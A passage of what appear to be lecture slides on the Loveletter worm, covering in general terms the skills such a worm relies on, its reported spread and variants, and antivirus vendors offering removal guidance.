scriptini.close*### **Analysis**



- What knowledge is needed to create this kind of worm?
	- Be able to use file and register operations in Visual Basic.
	- Know what registry entries that contains information that is used at system start up.
	- Be familiar with MS Outlook API.#### **Effects of Loveletter**



- 2003/11 there existed 82 different variants of Loveletter.
- It is claimed that more than 5,000 attacks are carried out every day.#### **Defences and resources**

- Security companies:
	- Symantec: [http://www.symantec.com](http://www.symantec.com/)
	- F-Secure: [http://www.f-secure.com](http://www.f-secure.com/)
	- Mcafee: [http://mcafee.com](http://mcafee.com/)
- These corporate sites contain:
	- Detailed information about the threat: spread, effect and attacked platforms.
	- **Instructions for reconfiguration of the attacked** system.
	- Software for reconfiguring of the system.